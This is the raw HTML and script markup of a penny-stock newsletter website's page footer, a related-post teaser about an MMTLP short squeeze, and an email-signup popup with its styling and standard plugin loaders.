										<img width="400" height="229" src="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp 640w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-300x172.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-150x86.webp 150w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="46" src="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp 640w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-300x172.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-150x86.webp 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Uncategorized</span><span class="mvp-cd-date left relative">3 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Meta Materials Inc (OTCMKTS: MMTLP) Short Squeeze S-1a4 Filing Signals S1 Approval Could Be Days Away (Next Bridge Hydrocarbons Spin-Off)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																									<li><a href="https://twitter.com/MicroCapDaily_" target="_blank" class="fab fa-twitter"></a></li>
																																																	<li><a href="https://www.youtube.com/@microcapdaily/featured" target="_blank" class="fab fa-youtube"></a></li>
																																	<li>
										<a href="https://stocktwits.com/Microcapdaily_" target="_blank">
											<svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40">
                        <g id="Group_351" data-name="Group 351" transform="translate(3508 1647)">
                          <circle id="Ellipse_10" data-name="Ellipse 10" cx="20" cy="20" r="20" transform="translate(-3508 -1647)" fill="#000000cc"/>
                          <g id="Group_350" data-name="Group 350" transform="translate(-65.961 88.268)">
                          <g id="Group_349" data-name="Group 349" transform="translate(-3429 -1730)">
                            <path id="Path_264" data-name="Path 264" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                            <path id="Path_265" data-name="Path 265" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                            <path id="Path_266" data-name="Path 266" d="M0,112.983l7.986,3.777L0,120.538v4.749L13.922,118v-2.7L0,108.235Z" transform="translate(0 -95.823)" fill="#fff"/>
                          </g>
                          </g>
                        </g>
                      </svg>
										</a>
									</li>
							</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
															</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>© All rights reserved.</p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zox-news-child\/*","\/wp-content\/themes\/zox-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
		<!-- This site is converting visitors into subscribers and customers with OptinMonster - https://optinmonster.com :: Campaign Title: Popup microcapdaily -->
<script>(function(d,u,ac){var s=d.createElement('script');s.type='text/javascript';s.src='https://a.omappapi.com/app/js/api.min.js';s.async=true;s.dataset.user=u;s.dataset.campaign=ac;d.getElementsByTagName('head')[0].appendChild(s);})(document,60263,'ioum6sqsuxpnssktxike');</script>
<!-- / OptinMonster -->    <script>
        var snp_f = [];
        var snp_hostname = new RegExp(location.host);
        var snp_http = new RegExp("^(http|https)://", "i");
        var snp_cookie_prefix = '';
        var snp_separate_cookies = false;
        var snp_ajax_url = 'https://microcapdaily.com/wp-admin/admin-ajax.php';
        var snp_domain_url = 'https://microcapdaily.com';
		var snp_ajax_nonce = 'bba3ca64a7';
		var snp_ajax_ping_time = 1000;
        var snp_ignore_cookies = false;
        var snp_enable_analytics_events = false;
        var snp_is_mobile = false;
        var snp_enable_mobile = true;
        var snp_use_in_all = false;
        var snp_excluded_urls = [];
        var snp_close_on_esc_key = false;
            </script>
    <div class="snp-root">
        <input type="hidden" id="snp_popup" value="" />
        <input type="hidden" id="snp_popup_id" value="" />
        <input type="hidden" id="snp_popup_theme" value="" />
        <input type="hidden" id="snp_exithref" value="" />
        <input type="hidden" id="snp_exittarget" value="" />
                	<div id="snppopup-welcome" class="snp-pop-4920 snppopup"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4920" /><input type="hidden" class="snp_popup_theme" value="bar4" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="-2" /><input type="hidden" class="snp_cookie_close" value="-2" /><div class="snp-fb snp-bar4 snp-pos-bottom snp-ani-slide">
    <div class="snp-container">
	<div class="snp-top">
	    <div class="snp-image">
		<img src="https://microcapdaily.wpengine.com/wp-content/uploads/2021/10/Baner_Footer300px.png" alt="" /> 
	    </div>
	    <div class="snp-main">
		<p>Sign up now for our 100% FREE Penny Stock Newsletter</p> 
		<form action="#" method="post" class="snp-form snp-clearfix snp-subscribeform snp_subscribeform">
		    		    		    <div class="snp-field snp-mail">
			<input type="text" name="email" id="snp_email" placeholder="ENTER YOUR EMAIL HERE" class="snp-field-email" />
		    </div>		
		    <button type="submit" data-loading="Please wait ..." data-success="Please wait ..." class="snp-btn snp-btnc snp-submit">Subscribe Now!</button>
		</form>
	    </div>
	</div>
	<div class="snp-policy">
	<p class="snp-lock">Privacy Policy. we will never share your email with anyone.</p>	</div>
    </div>
</div>
<script>
var snp_bar4_open = function()
{
    jQuery('.snp-pop-4920 .snp-bar4').not('.snp-pos-static').addClass('snp-showme');
}
var snp_bar4_close = function()
{
    jQuery('.snp-pop-4920 .snp-bar4').not('.snp-pos-static').fadeOut('fast',function(){ jQuery('.snp-pop-4920 .snp-bar4').removeClass('snp-showme').show(); });
}
</script>
<style>.snp-pop-4920 .snp-bar4 .snp-container { width: 1080px;}
.snp-pop-4920 .snp-bar4 .snp-main p {font-size: 22px;}
.snp-pop-4920 .snp-bar4 .snp-main p {color: #ffffff;}
.snp-pop-4920 .snp-bar4 .snp-main p {font-family: "Arial";}
.snp-pop-4920 .snp-bar4 .snp-field input {font-family: "Arial";}
.snp-pop-4920 .snp-bar4 button.snp-btn {font-family: "Arial";}
.snp-pop-4920 .snp-bar4 { background-color: #54970a;}
.snp-pop-4920 .snp-bar4 .snp-image  { margin-top: -29px;}
.snp-pop-4920 .snp-bar4 .snp-btnc { color: #2a2400;}
.snp-pop-4920 .snp-bar4 .snp-btnc { background-color: #fff800;}
.snp-pop-4920 .snp-bar4 .snp-btnc {background:  #fff800; }
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -moz-linear-gradient(top,  #fff800 0%, #ffc500 100%); }
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fff800), color-stop(100%,#ffc500)); }
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -webkit-linear-gradient(top,  #fff800 0%,#ffc500 100%);}
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -o-linear-gradient(top,  #fff800 0%,#ffc500 100%);}
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -ms-linear-gradient(top,  #fff800 0%,#ffc500 100%);}
.snp-pop-4920 .snp-bar4 .snp-btnc {background: linear-gradient(to bottom,  #fff800 0%,#ffc500 100%); }
.snp-pop-4920 .snp-bar4 .snp-btnc {filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=' #fff800', endColorstr='#ffc500',GradientType=0 ); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover { background-color: #ffc500;}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background:  #ffc500; }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -moz-linear-gradient(top,  #ffc500 0%, #fff800 100%); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffc500), color-stop(100%,#fff800)); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -webkit-linear-gradient(top,  #ffc500 0%,#fff800 100%);}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -o-linear-gradient(top,  #ffc500 0%,#fff800 100%);}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -ms-linear-gradient(top,  #ffc500 0%,#fff800 100%);}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: linear-gradient(to bottom,  #ffc500 0%,#fff800 100%); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=' #ffc500', endColorstr='#fff800',GradientType=0 ); }
</style><style>div.snp-bar4{
box-shadow: 0px -1px 2px #444444;
}
.snp-bar4 .snp-image{
width:350px;
}
.snp-bar4 .snp-image img{
width:270px;
}
.snp-bar4 .snp-main{
width:730px;
}
.snp-bar4 .snp-field{
width:446px;
margin-left: 112px;
padding-right:2px;
background:none;
border:0;
}
.snp-bar4 .snp-field input{
display:block;
width:444px;
height:36px;
font-size: 11px;
font-family: Verdana,Helvetica,sans-serif;
font-style:normal;
padding: 12px 6px 9px 30px;
background:#FFF url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/11/subscrplik1.png) no-repeat 10px 13px;
border: 1px solid #47627b;
border-radius: 5px;
box-shadow:inset 0 5px 10px #a4a4a4;
color:#000;
}
.snp-bar4 button.snp-btn{
height:36px;
width:152px;
background:transparent url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/10/form4subscribe.png) no-repeat 0 0 !important;
text-indent: -4000px;
margin:0;
}
.snp-bar4 button.snp-btn:hover{
background:transparent url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/10/form4subscribe1.png) no-repeat 0 0 !important;
}
.snp-bar4 .snp-main p{
text-align:right;
margin-right:1px;
margin-top: 10px;
font-weight:bold;
font-size: 22px;
text-shadow:
       0px 5px 3px #000,
     -2px -2px 0 #000,  
      2px -2px 0 #000,
      -2px 2px 0 #000,
       2px 2px 0 #000;
}
.snp-bar4.snp-pos-bottom{
bottom:0 !important;
left:0 !important;
height:92px;
}
.fancybox-overlay{
display:none !important;
}
.snp-pop-bar4-wrap{
left:-150px !important;
}
.home .snp-bar4{
display:none !important;
}
.snp-bar4 .snp-policy{
margin-top:0px;
padding-left:32px;
position:relative;
font-size:11px;
top:-13px;
}
.snp-bar4 .snp-policy p.snp-lock{
line-height:16px;
margin:0;
padding:0;
}
body{
padding-bottom:60px !important;
}

@media only screen and (min-width:768px) and (max-width:1080px) {
    .snp-bar4.snp-pos-bottom{
        height:auto;
    }
    .snp-container{
        width:100% !important;
    }
    .snp-top{
        width:100% !important;
    }
    .snp-image{
        display:none !important;
    }
    .snp-bar4 .snp-main{
        width:100%;
        padding:0;
        text-align:center;
    }
    .snp-bar4 .snp-main p{
        display:block !important;
        text-align:center;
        padding-left:0;
        padding-right:0;
        margin-left:0;
        margin-right:0;
    }
    .snp-bar4 .snp-form{
        text-align:center;
    }
    .snp-bar4 .snp-field{
        width:64%;
        display:inline-block;
        margin-left:0;
        padding-left:20%;
        float:left;
    }
    .snp-bar4 .snp-field input{
         width:100%;
    }
    .snp-bar4 button.snp-btn{
        position:relative;
        margin:0;
        float:left;
    }
    .snp-bar4 .snp-policy{
        font-size:11px;
        text-align:center;
        top:0;
    }
}

@media only screen and (min-width: 480px) and (max-width: 767px) { 
    .snp-bar4.snp-pos-bottom{
        height:auto;
    }
    .snp-container{
        width:100% !important;
    }
    .snp-top{
        width:100% !important;
    }
    .snp-image{
        display:none !important;
    }
    .snp-bar4 .snp-main{
        width:100%;
        padding:0;
        text-align:center;
    }
    .snp-bar4 .snp-main p{
        text-align:center;
        padding-left:0;
        padding-right:0;
        margin:2px 0 0;
        display:block !important;
        font-size:14px !important;
        font-weight:normal;
        text-shadow: 0 0 0 !important;
    }
    .snp-bar4 .snp-form{
        text-align:center;
        width:100%;
        padding:0px;
    }
    .snp-bar4 .snp-field.snp-mail{
        width:100% !important;
        display:block;
        margin:0;
        float:left;
        width: 60% !important;
    }
    .snp-bar4 .snp-field input{
        width:100%;
        padding:8px 0 5px 30px;
        font-size:11px;
        height:30px;
        background:#FFF url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/11/subscrplik1.png) no-repeat 10px 10px;
    }
    .snp-bar4 button.snp-btn {
        box-shadow:0px 0px 0px !important;
        background:none  !important;
        background:rgb(211,211,211);
        background:-moz-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(211,211,211,1)),color-stop(100%,rgba(50,50,50,1)))  !important;
        background:-webkit-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-o-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-ms-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:linear-gradient(to bottom,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        border: 1px solid #2c2300 !important  !important;
        color: #fff !important;
        font-family: "Arial";
        font-size: 13px;
        font-weight: 700;
        height: 29px;
        line-height:20px;
        padding: 4px !important;
        position: relative;
        text-indent: 0 !important;
        text-transform: uppercase;
        text-shadow: -1px 1px 1px #000;
        top: 1px;
    }
    .snp-bar4 button.snp-btn:hover {
        background:none  !important;
        background:rgb(254,236,164);
        background:-moz-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(254,236,164,1)),color-stop(100%,rgba(147,120,25,1))) !important;
        background:-webkit-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-o-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-ms-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:linear-gradient(to bottom,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
    }
    .snp-bar4 .snp-policy{
        font-size:10px;
        text-align:center;
        top:0;
    }

}

@media only screen and (max-width: 480px) { 
    .snp-bar4.snp-pos-bottom{
        height:auto;
    }
    .snp-container{
        width:100% !important;
    }
    .snp-top{
        width:100% !important;
    }
    .snp-image{
        display:none !important;
    }
    .snp-bar4 .snp-main{
        width:100%;
        padding:0;
        text-align:center;
    }
    .snp-bar4 .snp-main p{
        text-align:center;
        padding-left:0;
        padding-right:0;
        margin:3px 0 0 !important;
        display:block !important;
        font-size:10px !important;
        text-shadow: 0 0 0;
        line-height: 15px;
    }
    .snp-bar4 .snp-form{
        text-align:center;
        width:100%;
        padding:0px;
    }
    .snp-bar4 .snp-field.snp-mail{
        width:58% !important;
        display:block;
        margin:0;
        float:left;
    }
    .snp-bar4 .snp-field input{
        width:100%;
        padding:8px 0 5px 6px;
        font-size:11px;
        height:30px;
        background:none !important;
        background-color:#FFF  !important;
    }
    .snp-bar4 button.snp-btn {
        box-shadow:0px 0px 0px !important;
        background:none  !important;
        background:rgb(211,211,211);
        background:-moz-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(211,211,211,1)),color-stop(100%,rgba(50,50,50,1)))  !important;
        background:-webkit-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-o-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-ms-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:linear-gradient(to bottom,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        border: 1px solid #2c2300 !important  !important;
        color: #fff !important;
        font-family: "Arial";
        font-size: 12px;
        font-weight: 700;
        height: 29px;
        line-height:20px;
        padding: 4px !important;
        padding-left: 7px !important;
        padding-right: 7px !important;
        position: relative;
        text-indent: 0 !important;
        text-transform: uppercase;
        text-shadow: -1px 1px 1px #000;
        top: 1px;
        width:auto;
    }
    .snp-bar4 button.snp-btn:hover {
        background:none  !important;
        background:rgb(254,236,164);
        background:-moz-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(254,236,164,1)),color-stop(100%,rgba(147,120,25,1))) !important;
        background:-webkit-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-o-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-ms-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:linear-gradient(to bottom,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
    }
    .snp-bar4 .snp-policy{
        font-size:10px;
        text-align:center;
        top:0;
    }

}</style><script>
snp_f['snppopup-welcome-open']=snp_bar4_open;
snp_f['snppopup-welcome-close']=snp_bar4_close;
</script>
</div>            </div>
    		<script type="text/javascript">
		var ioum6sqsuxpnssktxike_shortcode = true;		</script>
				<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<link rel='stylesheet' id='snp_styles_theme6-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/themes/theme6/css/theme6.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rpwe-style-css' href='https://microcapdaily.com/wp-content/plugins/recent-posts-widget-extended/assets/css/rpwe-frontend.css?ver=2.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/cookie.js?ver=6.8.3" id="js-cookie-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/tooltipster.bundle.min.js?ver=6.8.3" id="jquery-np-tooltipster-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/jquery.material.form.min.js?ver=6.8.3" id="material-design-js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/vendor/intl-tel-input/js/intlTelInput-jquery.min.js?ver=6.8.3" id="jquery-intl-phone-input-js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/dialog_trigger.js?ver=6.8.3" id="js-dialog_trigger-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/ninjapopups.min.js?ver=6.8.3" id="js-ninjapopups-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/fancybox2/jquery.fancybox.min.js?ver=6.8.3" id="fancybox2-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.8.3" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.8.3" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"c8230a8b4a","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"0b56d89ffc","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"ebb94e9520","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"c8a1c43614","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.8.3" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
